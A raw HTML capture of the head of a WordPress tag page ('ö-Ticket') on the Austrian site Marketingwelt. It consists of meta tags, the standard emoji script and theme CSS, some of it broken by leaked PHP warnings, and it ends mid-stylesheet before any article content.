

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marketingwelt.at/tag/oe-ticket/
body_size: 168785
content:
<!DOCTYPE html>
<html lang="de" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name="description" content="Sprechen wir über Ihren Erfolg"/>
<link rel="alternate" hreflang="de-DE" href="https://www.marketingwelt.at/tag/oe-ticket/"/>
<title>ö-Ticket &#8211; Marketingwelt</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-ohne-text.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-ohne-text.png" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketingwelt &raquo; Feed" href="https://www.marketingwelt.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketingwelt &raquo; Kommentar-Feed" href="https://www.marketingwelt.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketingwelt &raquo; ö-Ticket Schlagwort-Feed" href="https://www.marketingwelt.at/tag/oe-ticket/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marketingwelt.at\/website\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.marketingwelt.at/website/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/css/be.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.marketingwelt.at/website/wp-content/themes/betheme/css/responsive.css?ver=26.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://www.marketingwelt.at/website/wp-content/uploads/omgf/mfn-fonts/mfn-fonts.css?ver=1663052308' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 159px;line-height:Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 160px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 161;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 164}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:25px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:25px;line-height:25px;font-weight:300;letter-spacing:0px}h2{font-size:30px;line-height:30px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:27px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h5{font-size:15px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 292Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 297@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:20px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 352;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 355}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:21px;line-height:21px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:21px;line-height:21px;font-weight:300;letter-spacing:0px}h2{font-size:26px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:23px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 500Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 505@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 559;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 562}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:19px;line-height:19px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:19px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:23px;line-height:23px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:20px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}Warning:Undefined array key "size" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 707Warning:Undefined array key "line_height" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 712@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 738;letter-spacing:0px;Warning:Undefined array key "weight_style" in /home/.sites/114/site901/web/website/wp-content/themes/betheme/style.php on line 741}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:15px;line-height:19px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:18px;line-height:19px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:200;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:30%}.with_aside .sections_group{width:70%}.aside_both .sidebar.columns{width:25%}.aside_both .sidebar.sidebar-1{margin-left:-75%}.aside_both .sections_group{width:50%;margin-left:25%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:770px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#444444}.button-stroke .button{border-color:#f7f7f7;color:#444444}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#009de0;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#009de0;background:none;color:#009de0}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#009de0;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke 